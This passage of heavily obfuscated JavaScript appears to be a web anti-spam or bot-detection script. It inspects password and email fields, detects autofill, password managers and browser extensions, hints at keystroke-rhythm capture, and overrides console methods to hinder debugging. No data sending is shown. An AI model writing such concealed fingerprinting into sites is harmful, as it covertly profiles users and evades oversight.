_0x395cf1=_0x25370a[_0xdbfee4(0x838,0x1451,0x768,0xe32)]&&_0x25370a['value'][_0xdbfee4(0x141c,0x1a8a,0x157a,0x12cb)]>0xb*-0x97+-0x1d57*0x1+0x23d4,_0x3a7ea2=_0x25370a['hasAttribu'+'te'](_0x79fc4a(0xc3e,0xef7,0xbb1,0xd91)+'te')&&_0x25370a[_0xdbfee4(0x130f,0x13e0,0xcf4,0xcfc)+'te']('autocomple'+'te')!==_0xdbfee4(0x830,-0x2d5,-0x21a,0x2fd),_0x537c5b=_0x25370a['type']==='password',_0x34eed3=_0x25370a[_0x79fc4a(0xf3e,0xd2f,0x1454,0xccb)]===_0xdbfee4(-0x116,-0x1bc,0xd71,0x5c7),_0x1cb9e8=_0x25370a[_0xdbfee4(0x16f5,0xcf9,0x14e7,0x1088)][_0x79fc4a(0xadc,0x701,0x154e,0xf80)+'e']()[_0xdbfee4(0xed7,0x9e8,0x1253,0xfa0)](_0x79fc4a(0xb7,0x30d,0x32b,0x46c))||_0x25370a[_0xdbfee4(0x1116,0x1608,0x8c7,0x1088)][_0x79fc4a(0xdc7,0x128b,0xbab,0xf80)+'e']()['includes'](_0x79fc4a(-0x440,0xcd,-0x168,0x46f))||_0x25370a['name'][_0x79fc4a(0x15fb,0xfde,0x174c,0xf80)+'e']()[_0x79fc4a(0x168a,0x15e5,0x165e,0xe48)]('pass')||_0x25370a[_0xdbfee4(0x1283,0x1620,0xc5c,0x1088)][_0x79fc4a(0x10f8,0xb7b,0xfcd,0xf80)+'e']()[_0xdbfee4(0x12b4,0x7bb,0x86e,0xfa0)](_0x79fc4a(0x3f0,0xf52,0xe99,0xc74))||_0x25370a['id'][_0x79fc4a(0x10f9,0x15e7,0xfc8,0xf80)+'e']()[_0x79fc4a(0xe0f,0x1000,0x605,0xe48)](_0x79fc4a(-0x2ff,0x2e,0x757,0x46c))||_0x25370a['id'][_0x79fc4a(0x1746,0x183a,0xb5c,0xf80)+'e']()['includes']('email'),_0x555915=window[_0xdbfee4(-0x120,-0x1a8,0xcc,0x447)+_0x79fc4a(0x95f,0xf2a,0xba0,0x9d1)](_0x25370a),_0x1a91be=_0x555915[_0x79fc4a(-0x31,0x4f9,0x5b4,0x1d)+'Color']&&_0x555915[_0x79fc4a(0x6a8,0x767,0x89b,0x1d)+_0xdbfee4(0x2f,-0x340,-0x319,0x32c)]!==_0xdbfee4(0x6c5,0x880,0x3a6,0x83c)+_0xdbfee4(0x11e4,0x178e,0xd0b,0x1196)&&_0x555915[_0xdbfee4(-0x74d,0x687,-0xcf,0x175)+_0xdbfee4(-0x596,0x8b,0xa17,0x32c)]!==_0xdbfee4(0x102d,0x8e2,0x1471,0xf6f)+_0x79fc4a(-0x1b7,0x3,0x934,0x4b9)&&_0x555915[_0x79fc4a(-0x3d2,0xf9,-0x31f,0x1d)+_0x79fc4a(0x5c2,0x3da,0xb5,0x1d4)]!==_0xdbfee4(0x18a5,0x95c,0xe57,0x1110)+'t';_0x395cf1&&(_0x1a91be&&(_0x555915[_0xdbfee4(-0x6f,-0x42b,0x1ef,0x175)+_0x79fc4a(0x656,0x145,0x7d1,0x1d4)][_0x79fc4a(0x82d,0x133e,0xf5a,0xe48)](_0x79fc4a(0x59e,0x67a,0x474,0x1e2)+_0x79fc4a(0x1d0,0x7fc,0x309,0xa17))||_0x555915[_0xdbfee4(0x8cd,-0x3fe,-0x447,0x175)+_0xdbfee4(0x465,0x10f,0x62c,0x32c)][_0x79fc4a(0xa90,0xe7e,0x16e6,0xe48)](_0x79fc4a(0x70e,0x12b0,0x986,0xe4d)+_0xdbfee4(0xb97,0xc05,0xa7a,0xea5))||_0x555915[_0xdbfee4(-0x6be,0xe0,0x753,0x175)+'Color']['includes'](_0xdbfee4(0x69d,0x1637,0xa43,0xf6f)+_0x79fc4a(0x1010,0x1011,0xcfe,0xb5a))||_0x555915[_0x79fc4a(0x395,-0x56b,-0x77d,0x1d)+'Color']['includes'](_0xdbfee4(0xaaa,-0x29f,-0x5ae,0x2c1)+_0x79fc4a(-0x6e4,-0x3de,0x12d,0x50)))||_0x3a7ea2&&(_0x25370a[_0xdbfee4(0x73b,0x9b9,0x10de,0xcfc)+'te']('autocomple'+'te')[_0xdbfee4(0xbcb,0x17b7,0x1501,0xfa0)]('username')||_0x25370a['getAttribu'+'te'](_0xdbfee4(0x625,0xdd8,0x1491,0xee9)+'te')[_0x79fc4a(0xcc5,0x8ca,0x763,0xe48)]('email')||_0x25370a[_0xdbfee4(0x56f,0x5b7,0xd6b,0xcfc)+'te'](_0xdbfee4(0x792,0x791,0x173a,0xee9)+'te')['includes'](_0x79fc4a(0x12d3,0x5eb,0xd99,0xa14)+_0x79fc4a(0x105b,0xc33,0x1311,0xa60))||_0x25370a[_0xdbfee4(0x921,0x1145,0xde1,0xcfc)+'te'](_0xdbfee4(0xa05,0x12f2,0x13c0,0xee9)+'te')[_0x79fc4a(0x162c,0x76f,0x16fa,0xe48)](_0x79fc4a(0x2f3,0x826,0x347,0x345)+'rd'))||_0x25370a[_0xdbfee4(0xfa8,0xde6,0x54,0x78f)+'te'](_0xdbfee4(0x4ab,0xe4e,-0x128,0x7af)+_0x79fc4a(0x928,0x1261,0xd69,0xc34))||_0x25370a[_0xdbfee4(0xa83,0xf42,-0x73,0x78f)+'te']('data-com-o'+'nepassword'+_0xdbfee4(0x11f9,0x1a4d,0x133f,0x12a7))||_0x25370a[_0xdbfee4(0x48d,0x620,0xb28,0x78f)+'te'](_0x79fc4a(0x137,0xc2,-0x53c,0x351)+_0x79fc4a(0xf0,0xf5f,0x74a,0x831))||_0x25370a[_0x79fc4a(0x75a,0x30d,0x329,0x637)+'te'](_0xdbfee4(0x106c,0xbdf,0xff8,0xb5e)+'ofill'))&&_0x5b92c4++;const _0x1b3312=[_0x79fc4a(0x723,0x2b4,0x70e,0x69e)+_0x79fc4a(0x630,0x1543,0xf03,0xccb),_0x79fc4a(0x577,0x625,-0x109,0x657)+_0xdbfee4(0x30d,0xc2a,-0x1a6,0x40f),_0xdbfee4(0x17b8,0x10fe,0x90a,0xee9)+'te'];_0x1b3312['forEach'](_0x156cc6=>{function _0x592298(_0x5eb46f,_0x957ece,_0x551f44,_0x32c417){return _0x79fc4a(_0x32c417,_0x957ece-0x144,_0x551f44-0x3b,_0x551f44-0x3d9);}function _0xf20cd1(_0x297527,_0x12ec34,_0x1581e9,_0x168132){return _0x79fc4a(_0x168132,_0x12ec34-0x101,_0x1581e9-0x14d,_0x1581e9-0x2d5);}if(_0x25370a[_0x592298(0x479,0x3f4,0xa10,0x48e)+'te'](_0x156cc6)&&!_0x59e554[_0x592298(0x8ad,0xe04,0xb11,0x70c)]){const _0x2a4143=_0x25370a[_0x592298(0x100b,0x125c,0xf7d,0xd30)+'te'](_0x156cc6);if(_0x2a4143&&(_0x2a4143[_0x592298(0xaa3,0x136a,0x1221,0xc77)](_0x592298(0xc58,0x108c,0xfde,0xe78))||_0x2a4143[_0xf20cd1(0xb51,0xa36,0x111d,0x1445)](_0xf20cd1(0x189e,0xe93,0x10a7,0x1757))||_0x2a4143[_0x592298(0x16ed,0x17f6,0x1221,0x181a)](_0x592298(0xdf3,0x496,0x848,0x2d6)))){if('MDbpK'===_0x592298(-0x3b5,0x4f9,0x50c,0x572))_0x5b92c4++;else return _0x592298(0xe36,0x88b,0x10d4,0xd3e)+'of\x20spoofin'+_0x592298(0xce5,0x2bc,0x6a0,0xb32)+'\x20('+_0x34b259[_0xf20cd1(0x1a2b,0xdc9,0x1448,0xd13)]+(_0x592298(0x182c,0x1161,0x133a,0xaba)+_0xf20cd1(-0x2d,0x379,0x4af,-0x41d)+'sk:\x20')+_0x1c51a1+'%)';}}});}else _0x3267fb++,_0x373666[_0x79fc4a(0xa3b,0xe97,0x741,0xd75)]('Suspicious'+'\x20field:\x20'+(_0x459295[_0x79fc4a(0x153e,0x90a,0xa59,0xf30)]||_0x45aad4['id']||_0x3f924c[_0x79fc4a(0x118c,0xc0e,0x9f5,0xccb)])+_0xdbfee4(-0xd4,0xe56,0xaa,0x5d0)+_0xbf3f60['background'+'Color']+_0x79fc4a(0xf1b,0xf60,0x469,0x6be)+_0x5c8ad3[_0xdbfee4(0x1188,0xa73,0xb80,0xe32)][_0xdbfee4(0x15c4,0x9f7,0x19c7,0x12cb)]+_0xdbfee4(0x58c,0x12d3,0xed0,0xc47));});if(_0x5b92c4>=-0x1fe5*-0x1+0x1*0x20ef+-0x40d3&&!_0x59e554[_0x8207b5(0xb12,0xe07,0x1227,0xeca)]){const _0x587776=_0x59e554[_0x8207b5(0xa45,0x1185,0xae2,0x573)][_0x110831(-0x3c,-0x6f4,-0x5ab,-0x608)]||_0x59e554[_0x8207b5(0xa45,0x284,0x60d,0xebd)][_0x110831(0xf6d,0x100e,0x151d,0x93c)]||_0x59e554[_0x110831(0x535,0x9c9,0x284,0x506)][_0x110831(0x14b,0x2be,-0x38c,-0x336)];_0x587776?(_0x4a7e75(_0x110831(0x8c8,0x43a,0x3c0,0x5b0)+_0x8207b5(0x60d,0xe93,0x7ad,0x35),_0x5b92c4,_0x110831(0x8e9,0xac7,0xfae,0x3b4)+_0x110831(-0x102,0x228,-0x467,0x1f7)+_0x110831(0x8b3,0x478,0x46b,0x57a)+'n\x20WebKit\x20b'+_0x8207b5(0xf4d,0x176b,0xdb8,0xcbf)+'arking\x20aut'+'ofill\x20dete'+_0x8207b5(0xf2c,0xe51,0xc14,0xca0)),_0x28b914[_0x8207b5(0x69a,-0x17b,0x210,0xe3f)+'rowser']=-0x14e8*-0x1+-0xac*-0x2b+-0x25f*0x15,_0x59e554[_0x110831(0x76f,0x8e2,0xfeb,0xbea)+_0x110831(0xb94,0xda8,0x10cf,0x10a2)]('webkit',-0xfe2+-0x10f8+0x22da)):_0x4a7e75(_0x110831(0x8c8,0xbec,0x52e,0xbbc)+_0x110831(0xfd,-0x5a8,0x99e,-0x93),_0x5b92c4,_0x8207b5(0xdf9,0x11bc,0xe41,0x1343)+_0x110831(-0x77,-0x8af,-0xf0,-0x481)+_0x110831(0xb43,0x7ac,0x1389,0xbad)+'WebKit\x20bro'+_0x110831(0x786,0x46,0xfa8,0x64a)+_0x110831(0xa2e,0x91a,0x119e,0x1026)+_0x110831(0x3d4,-0x2ef,0x2fc,0x8a8)+_0x110831(0x3f2,-0x27d,0x7a2,0x8a8)+_0x110831(0xf69,0xb88,0xbea,0x1199));}const _0x31a8da={};_0x31a8da[_0x8207b5(0xb12,0x12ff,0x359,0xd3d)]=_0x59e554['pmDetected'],_0x31a8da[_0x8207b5(0xeb3,0x10d1,0x168c,0x1614)+_0x8207b5(0xc64,0x1236,0x8a8,0x1018)]=_0x28b914[_0x110831(0x9a3,0xd1c,0x605,0x1a3)+'plugins'],_0x31a8da[_0x8207b5(0xc2a,0x1281,0xbf0,0x666)]=_0x28b914['pmSupport'],_0x31a8da[_0x8207b5(0x69a,0xd90,0xe88,0x723)+_0x110831(0xc28,0x9c8,0x12cc,0x125f)]=_0x28b914['webkit_afb'+_0x110831(0xc28,0x473,0x1119,0x711)],_0x4a7e75(_0x8207b5(0xc8f,0xba7,0x11b4,0x5eb)+_0x110831(0xf05,0x147f,0xe81,0x123f)+_0x110831(0x503,0x7ec,-0x28c,0xb37),_0x31a8da);}else _0x135f68[_0x110831(0xd6e,0xccb,0xc05,0xc6d)](_0x110831(0x4b4,0x262,0x4a6,0xb9)+_0x110831(0xd7a,0x13dd,0x1129,0x1446)+_0x8207b5(0x8c6,0xa99,0x10b7,0x716)+_0x8207b5(0x40d,0xb5c,0x920,0x37)+'d',_0x5decbb);};_0x20d6eb(),_0x59e554[_0x458c1c(-0x14b,0xb93,-0x296,0x46f)+_0x458c1c(0x4e4,0xf04,0x19b,0x9d3)+_0x458c1c(0x9c2,0xae6,0xccc,0x58c)](),_0x4a7e75('Final\x20encr'+_0x458c1c(0xa21,-0x66d,0x4b4,0x23b)+'s...'),_0x41b07d[_0x282f27(-0x6c1,-0x614,0x9f8,0x175)](),_0x4a7e75('Extension\x20'+_0x458c1c(0xddd,0x1d,0x4a0,0x5f7)+_0x282f27(0x1220,0x107c,0x572,0xa14)+'with\x20'+(_0x28b914[_0x458c1c(0xbc7,0x8be,0x51c,0x569)+_0x282f27(0x99b,-0x68b,-0x23a,0x193)][_0x458c1c(0x13fd,0x1068,0xae9,0xf37)+'nagers']?_0x28b914[_0x282f27(0x89e,0x531,0x79f,0x2c5)+_0x458c1c(0x6c1,0x1cd,0xc5b,0x437)][_0x458c1c(0xc6d,0x1003,0x102c,0xf37)+_0x458c1c(0x741,0x59d,0x186,0x304)]['length']:-0x1e1*0x11+-0x4*0x854+0x4141)+(_0x458c1c(0x93e,0x1479,0xa98,0xc81)+_0x458c1c(-0x4a2,0x56f,0x887,0x203)+_0x458c1c(0x5b7,0x687,0x555,0x5a0))+(_0x28b914[_0x282f27(0x52b,0x413,0x955,0x2c5)+'ata']['commonExte'+'nsions']?_0x28b914[_0x282f27(-0x40c,0x84e,-0x4d7,0x2c5)+_0x282f27(-0x54d,-0x5ce,-0x6ce,0x193)][_0x458c1c(0xadc,0xb1a,0x112a,0x85e)+'nsions'][_0x458c1c(0xc8a,0xf04,0x15b0,0x12c6)]:0x2193+0x2052+-0x41e5)+(_0x282f27(0x468,0x50c,-0x60,0x29b)+_0x458c1c(-0x1a9,0x8b,0x5ca,0x33d)+'tected'));},0x1633+0x1c1*-0x11+-0x173e*-0x1),_0x5994e3[_0x4c398d(0xef4,0x12cf,0x13e0,0x1ad0)](_0xa7870b(0xc92,0x1451,0xba2,0x7f3)+_0x4c398d(0x4c7,0x71a,0x167,0xf16)+_0xa7870b(0x6f9,0xc30,0x40a,-0x96));}else typeof _0x33716e!=='undefined'&&_0xa14e00[_0x4c398d(0xab7,0x7fe,0xfb0,0x16e)+_0x4c398d(0x644,0xbe2,0xcd8,0x103d)]&&(_0x38bddd[_0x4c398d(0xd1f,0x13a5,0x1106,0xe9b)+'ne']=0x1b24+-0x1*-0xd96+0x825*-0x5,_0x2f39d5++);}catch(_0x9681da){_0x5994e3[_0x4c398d(0x116a,0x9e5,0x98b,0x75b)](_0xa7870b(0x7e5,-0xc0,0x3e6,0xb15)+_0x4c398d(0x474,0x9ab,0x1260,0x83f)+'\x20fatal',_0x9681da);}};document['readyState']===_0x3f02f1(0x32e,0x603,0x4d4,-0x4)?document['addEventLi'+_0x340362(0xa52,0x73f,0x7e3,0x301)](_0x340362(0x6a1,-0x2c7,0xe8f,0x60b)+_0x340362(0x6d1,-0x1c0,-0x520,-0xb),_0x280485):_0x280485();}(),function processTabIndexes(){const _0x137220=(function(){function _0x8f3b2f(_0x8b252f,_0xf68619,_0x52a55f,_0xe43dc1){return _0x3ae0(_0xf68619- -0x2a8,_0xe43dc1);}function _0x1c7e49(_0x5ed03a,_0x556071,_0x325860,_0x5446be){return _0x3ae0(_0x5ed03a-0x38f,_0x5446be);}if(_0x8f3b2f(0xd31,0xcce,0x145f,0x1186)!=='nsILO'){let _0x59c84a=!![];return function(_0xb12aad,_0x45b334){const _0x349522=_0x59c84a?function(){function _0x22725f(_0x2d2a53,_0x5051b0,_0x24cb24,_0x1ea1d7){return _0x3ae0(_0x5051b0- -0xbe,_0x24cb24);}if(_0x45b334){const _0x4ec55b=_0x45b334[_0x22725f(0x15cd,0x101c,0xd39,0xc3a)](_0xb12aad,arguments);return _0x45b334=null,_0x4ec55b;}}:function(){};return _0x59c84a=![],_0x349522;};}else _0x4fa228[_0x8f3b2f(0x5c5,0x361,0x886,0x815)+_0x1c7e49(0x866,0x35c,0xc7e,0x7b7)][_0x8f3b2f(0x168,0x656,0x46a,0x22c)+'nsions']['push']('uBlockOrig'+'in');}()),_0x140f3e=(function(){let _0x332f67=!![];return function(_0x1f7b49,_0x32c034){function _0x30dcec(_0x407d75,_0x447e34,_0x3435df,_0x4a7168){return _0x3ae0(_0x3435df-0x38,_0x407d75);}function _0x182d4f(_0x2e9e39,_0x4bfcc6,_0x5aa180,_0x1fc336){return _0x3ae0(_0x4bfcc6- -0x277,_0x2e9e39);}if(_0x30dcec(0x73a,0x66e,0x93f,0x87d)!=='ygLNz')_0x526994(_0x182d4f(0x779,0x561,0x9f1,0xbb8),_0xde208a[_0x182d4f(0x1725,0x10ef,0x1147,0x128e)],'autofilled'+_0x182d4f(0x121f,0x9f4,0x9f4,0x855)+_0x30dcec(0x288,0x8e4,0x96b,0x36b)+'owser\x20-\x20ma'+'rking\x20WebK'+_0x182d4f(0xb03,0x336,0x6b9,0x98a)+_0x30dcec(0x973,0x5cc,0xd9b,0x1253)),_0x4c2dd3[_0x30dcec(0x223,0xd10,0x4eb,0xd1e)+_0x30dcec(0xfd5,0x1809,0xf89,0x121b)]=-0x8f2*0x1+0x20e+0x6e5,_0x5c6190[_0x30dcec(0x12ff,0x84f,0xad0,0x2fd)+_0x30dcec(0x98d,0x144d,0xef5,0x79a)]('webkit',-0x77*0x6+0xb*0x24b+-0x1*0x146f);else{const _0x3ad9b0=_0x332f67?function(){function _0x265682(_0x568c4f,_0x533d0f,_0x38dd25,_0x517bf3){return _0x182d4f(_0x533d0f,_0x568c4f-0x4b5,_0x38dd25-0xf9,_0x517bf3-0x121);}if(_0x32c034){const _0x349922=_0x32c034[_0x265682(0x1318,0xec9,0xee8,0x1aa7)](_0x1f7b49,arguments);return _0x32c034=null,_0x349922;}}:function(){};return _0x332f67=![],_0x3ad9b0;}};}());function _0x26c36e(_0x51e56e,_0x225fea,_0x1344f7,_0x6078a7){return _0x3ae0(_0x6078a7-0x85,_0x225fea);}try{function _0xebe0fe(){function _0x597ee7(_0x581373,_0x3b116a,_0x473865,_0x523d08){return _0x3ae0(_0x473865- -0x13b,_0x523d08);}function _0x80e8b7(_0x55f8b6,_0x1469d9,_0x47d14c,_0xc63736){return _0x3ae0(_0x47d14c- -0x108,_0x1469d9);}if('sfRWL'===_0x80e8b7(0x500,0x573,0x64f,0x34c))_0x34ab09[_0x597ee7(0x86,0x612,0x4ce,-0x3eb)+'ata']['commonExte'+_0x80e8b7(0x94d,0xbb6,0xa0f,0xbb0)][_0x597ee7(0x1163,0x963,0x100f,0xa3c)](_0x597ee7(0xc67,0x739,0x5b1,-0x47));else{const _0x51cb20=_0x137220(this,function(){function _0x8824d9(_0x2481be,_0x3006ad,_0x19028f,_0x12adbd){return _0x80e8b7(_0x2481be-0xa9,_0x12adbd,_0x2481be-0x391,_0x12adbd-0x145);}function _0xdbee7c(_0x16d829,_0x5e4a84,_0x9b8897,_0x4e2977){return _0x597ee7(_0x16d829-0x1a5,_0x5e4a84-0x7f,_0x16d829-0x3b2,_0x5e4a84);}return _0x51cb20['toString']()[_0xdbee7c(0xee4,0xda0,0x697,0x622)](_0xdbee7c(0xf03,0x9b9,0x9ef,0x8ba)+'+$')[_0x8824d9(0xf8f,0x1191,0x860,0x1784)]()[_0xdbee7c(0x1356,0xbb3,0xc35,0x15a1)+'r'](_0x51cb20)[_0x8824d9(0xef6,0xfb9,0xb9c,0x6dd)](_0xdbee7c(0xf03,0xa54,0x14d5,0xa34)+'+$');});_0x51cb20();const _0x1d22e0=_0x140f3e(this,function(){function _0x577d68(_0x4b75a0,_0x85e0dc,_0x26b28e,_0x174a20){return _0x80e8b7(_0x4b75a0-0xbb,_0x26b28e,_0x85e0dc- -0xc4,_0x174a20-0x1e7);}const _0x1d009c=function(){function _0x3e5f8e(_0x5ecec2,_0x376928,_0xc4df6b,_0x43bc67){return _0x3ae0(_0xc4df6b-0x1f2,_0x376928);}function _0x5150d8(_0x3670d9,_0x4959f3,_0x38de19,_0x40ea24){return _0x3ae0(_0x3670d9-0x38d,_0x38de19);}if(_0x5150d8(0xdbb,0xb09,0xd34,0xe3e)!==_0x5150d8(0x548,0xa4d,0x14f,0x3f0)){let _0x4328b6;try{_0x4328b6=Function(_0x3e5f8e(0x141e,0x9ea,0xfab,0x733)+_0x5150d8(0xbdd,0x1253,0x54a,0xbe6)+('{}.constru'+_0x3e5f8e(0x1293,0x12f2,0xd66,0xab9)+_0x3e5f8e(0xe80,0x11e5,0x13e2,0x1177)+'\x20)')+');')();}catch(_0x389961){_0x4328b6=window;}return _0x4328b6;}else _0x24ca29[_0x211330]={'k':_0x54245d[_0x3e5f8e(0x23a,0xb0f,0x830,0x58)][_0x3e5f8e(0x1b40,0x1471,0x1558,0xee9)],'c':_0x22a2e3[_0x3e5f8e(0x90b,0x9cf,0xba1,0x129a)+'s'],'r':_0x5ed82a['rhythmPatt'+_0x3e5f8e(0x1101,0x12b8,0x1464,0xd83)][_0x3e5f8e(0x1861,0x1b02,0x1558,0x1b95)]>-0x1*0x625+-0x1*-0x6a6+-0x81?_0x51ae20[_0x5150d8(0x9de,0x365,0xb02,0x756)](_0xd35d90[_0x3e5f8e(0x10ea,0x160a,0x1402,0x1749)+_0x3e5f8e(0xf5b,0x18a2,0x1464,0x175e)][0xe2e+-0x8b7+-0x577]):0x1*0x137b+-0x258d+-0x1212*-0x1};},_0x49ba4f=_0x1d009c(),_0x1267ae=_0x49ba4f[_0x4a08d5(0x4e1,0x45d,0x976,0x996)]=_0x49ba4f[_0x577d68(0xa25,0x574,-0x21a,0x63e)]||{};function _0x4a08d5(_0x45fad6,_0x3b161d,_0x57ac43,_0x2e83a3){return _0x597ee7(_0x45fad6-0x51,_0x3b161d-0x9c,_0x45fad6- -0x124,_0x2e83a3);}const _0x54ad45=['log',_0x577d68(0x23f,0x308,0x47f,0x9fd),'info',_0x4a08d5(0x41f,0x97e,-0x401,0xb79),_0x4a08d5(0x49d,0x3d3,0x5e2,0xa6a),_0x577d68(0x4a3,0x87d,0xe73,0xb0d),_0x4a08d5(0xe38,0xec6,0x6f5,0x1352)];for(let _0x411111=-0x5c7+0xa64*-0x1+0x102b*0x1;_0x411111<_0x54ad45['length'];_0x411111++){const _0x1108a2=_0x140f3e[_0x577d68(0x11b5,0xf13,0xd42,0xb61)+'r'][_0x577d68(0x112b,0xfc0,0x1391,0x9b1)]['bind'](_0x140f3e),_0x5529e9=_0x54ad45[_0x411111],_0x129362=_0x1267ae[_0x5529e9]||_0x1108a2;_0x1108a2[_0x4a08d5(0x144,0x6f6,0x4d1,0xa4)]=_0x140f3e[_0x4a08d5(0x68e,0xb5b,0xe02,0x411)](_0x140f3e),_0x1108a2[_0x577d68(0x1074,0xb3a,0x1131,0x569)]=_0x129362[_0x577d68(0xff4,0xb3a,0x127c,0xcc5)][_0x577d68(0xe84,0x721,0x2a4,0x97f)](_0x129362),_0x1267ae[_0x5529e9]=_0x1108a2;}});return _0x1d22e0(),Array[_0x80e8b7(0xf67,0x338,0xa87,0x708)](document[_0x80e8b7(0xa01,-0x5f9,0x28e,0xb16)])['filter'](_0x9f68c7=>_0x9f68c7['action']&&_0x9f68c7[_0x597ee7(0x5e1,0x33f,0x891,0xc88)]['startsWith'](_0x597ee7(0x638,0x10ed,0xa42,0x127e)+'otect.spam'+_0x80e8b7(0x10e7,0xf01,0xf05,0x1326)));}}function _0x434f32(_0x253c31){function _0x220a61(_0x3ead9c,_0x496f06,_0x3b4c40,_0x5a50ae){return _0x3ae0(_0x3ead9c-0x20a,_0x5a50ae);}function _0x3ccf4e(_0x543ff0,_0x426dba,_0x25c19b,_0x1162b1){return _0x3ae0(_0x1162b1- -0x398,_0x543ff0);}if(_0x220a61(0xdbd,0xe1b,0xe0e,0x12de)===_0x220a61(0xdbd,0x120c,0xb0c,0xbb1))return Array[_0x3ccf4e(0xa0,0x38,0x966,0x7f7)](_0x253c31['elements'])[_0x3ccf4e(-0x6d3,0x228,-0x5a9,-0xb9)](_0x39dc5e=>_0x39dc5e[_0x3ccf4e(0xa61,0x9c,0x991,0x917)]>0x3d*-0x2e+0x178*0x10+-0xc8a&&_0x39dc5e[_0x3ccf4e(0x590,0xfd8,0xb4b,0x917)]<-0x12fe+-0x1f*0x4f+0x1cf3);else _0x24e5a4=0x1d*-0x33+-0x1*-0x15ce+-0xffd*0x1;}function _0x53100b(){function _0x380526(_0x1716c9,_0x342f05,_0x342713,_0x5e19e4){return _0x3ae0(_0x5e19e4- -0x230,_0x342f05);}const _0x4b2c9d=new Set();Array[_0x16efcd(0xd22,0x876,0x8ad,0x6e5)](document[_0x380526(-0x5bc,-0x55f,-0x61e,0x166)])['forEach'](_0x1196e4=>{_0x434f32(_0x1196e4)['forEach'](_0x4160eb=>{function _0x28c396(_0x5946e6,_0x4d1afd,_0xa51493,_0x348569){return _0x3ae0(_0x4d1afd-0x302,_0x5946e6);}function _0x567100(_0x308b0a,_0x26bbe6,_0x3c5f07,_0x45b10f){return _0x3ae0(_0x3c5f07- -0x167,_0x45b10f);}_0x28c396(0x10d9,0x15a0,0x19d3,0x1be4)!==_0x567100(0xab5,0x276,0x9c8,0xdd6)?_0x4b2c9d[_0x567100(0x62b,0x10a9,0xd35,0x4f5)](_0x4160eb['tabIndex']):_0x6076ec[_0x567100(0x8ee,0x783,0xd93,0x138b)+_0x28c396(0x961,0x761,0x875,-0x7d)]===0x43*-0x8+-0xbb9+0x189*0x9?(_0x1f5580|=0x1062+-0x26*-0xea+-0x331d*0x1,_0x1a77b0+=0x2441+0x2cf+0x20d*-0x13,_0x292b21[_0x28c396(0x127d,0x144c,0x1c54,0x17ee)]('masked_scr'+_0x567100(0x4c5,0x871,0x90d,0x741)+'ties')):_0x41170d[_0x567100(0x5e8,0x1396,0xe01,0x78a)](_0x567100(0x125e,0x15b0,0xd4f,0x5cf)+'perties\x20ma'+_0x567100(0x76a,0x543,0x8e6,0x109e)+_0x28c396(0x1255,0x10f5,0xebf,0x15d2)+_0x567100(0x1100,0x974,0xa6c,0x1322)+'\x20-\x20likely\x20'+'legitimate'+_0x567100(-0x3f8,0x893,0x3c5,-0x259));});});function _0x16efcd(_0x50de24,_0x3a007b,_0x50aab9,_0x58200a){return _0x3ae0(_0x50aab9- -0x2e2,_0x3a007b);}return _0x4b2c9d;}function _0x470ea1(_0x35ad16,_0x44596a){for(let _0x2f7f27=-0x1b46+0x5c*0x7+0x18cd;_0x2f7f27+_0x44596a<=0x20e4+0xcdc*0x1+-0x2d5d;_0x2f7f27+=0x48d*0x4+0x1*0x1eac+-0x30d6){const _0xa088e1={};_0xa088e1[_0x53ee53(0x117e,0x11ca,0x19d4,0xcc2)]=_0x44596a;const _0x46e718=new Set(Array[_0x5eea35(0x939,0x8dc,0xb68,0x4af)](_0xa088e1,(_0x1f1a4c,_0x487120)=>_0x2f7f27+_0x487120));if(![..._0x46e718][_0x53ee53(0x94b,0x10fc,0x15c,0x6c0)](_0x39abc1=>_0x35ad16['has'](_0x39abc1)))return _0x2f7f27;}function _0x53ee53(_0x3fe1c5,_0x5f5639,_0x26c8e8,_0x3af8b0){return _0x3ae0(_0x3fe1c5- -0x1e8,_0x3af8b0);}function _0x5eea35(_0xedb6a1,_0x544bd9,_0x437164,_0x5e01e0){return _0x3ae0(_0x437164- -0x27,_0x544bd9);}return null;}function _0xec50dc(_0x5bb618,_0x112e3e){function _0x2092db(_0x26e1c5,_0x20ade7,_0x5ad78b,_0x4592c2){return _0x3ae0(_0x26e1c5- -0x15e,_0x5ad78b);}_0x5bb618[_0x2092db(0xf2e,0x146e,0xd1b,0x9f4)]((_0x589005,_0x125ffe)=>{_0x589005['tabIndex']=_0x112e3e+_0x125ffe;});}const _0x15b8aa=_0xebe0fe(),_0x176d20=_0x53100b();_0x15b8aa[_0x26c36e(0x1230,0xfc1,0xfaf,0x1111)]((_0x183d67,_0xdbbee5)=>{function _0x216b10(_0x1112f4,_0x3f924d,_0x1cf70a,_0x31e57d){return _0x26c36e(_0x1112f4-0x1a1,_0x3f924d,_0x1cf70a-0x105,_0x1112f4- -0x116);}function _0x3cdce8(_0xcd0a26,_0x53f847,_0x1508fa,_0x3bf3eb){return _0x26c36e(_0xcd0a26-0xfe,_0xcd0a26,_0x1508fa-0x17b,_0x53f847-0x85);}if('DKTzM'===_0x216b10(0x8a0,0xf7a,0x730,0x2d3)){const _0x104113=_0x434f32(_0x183d67);if(_0x104113[_0x216b10(0x12d5,0xc95,0x114e,0x1a11)]===0x8d7+0x4c7*-0x1+-0x410)return;const _0x4358ea=Math[_0x216b10(0x1146,0x15af,0x103c,0xa1a)](-0x4*-0x4b1+-0x1c0+-0x52*0x35,_0x104113['length']),_0x5d2475=_0x470ea1(_0x176d20,_0x4358ea);if(_0x5d2475===null){debug['warn'](_0x3cdce8(0xfa2,0x1456,0x1ab5,0x1797)+_0x3cdce8(0xd12,0xa44,0xabe,0x21f)+'unique\x20ran'+_0x216b10(0x57b,0x297,0x5be,-0x11f)+_0x216b10(0x3ff,-0x396,0x2f9,0xd)+_0x216b10(0x5b5,0xc0a,0xc5b,0x6b3)+_0x3cdce8(0xbd9,0x9ff,0x998,0xad6)+_0x3cdce8(0x129d,0xa37,0x1268,0x1198)+'ndex:\x20'+_0xdbbee5);return;}_0xec50dc(_0x104113,_0x5d2475);for(let _0x18c9b1=_0x5d2475;_0x18c9b1<_0x5d2475+_0x4358ea;_0x18c9b1++){_0x216b10(0xefb,0xc1b,0x109e,0xd41)===_0x3cdce8(0xb04,0x1096,0xa0a,0xfe1)?_0x176d20['add'](_0x18c9b1):this[_0x3cdce8(-0x10a,0x5fe,-0x220,-0x29)+_0x3cdce8(0x4c1,0x816,0x82a,0xf4)]();}}else _0x23ca3d['forEach'](_0x37e4bd=>{function _0x17090d(_0x28e5d1,_0x1f6904,_0x15fb29,_0x43e4fe){return _0x3cdce8(_0x43e4fe,_0x1f6904- -0x2d7,_0x15fb29-0x6c,_0x43e4fe-0x42);}const _0x893a44={};_0x893a44[_0x4ddb6c(0xf07,0x14da,0xc7e,0xef7)]=!![];function 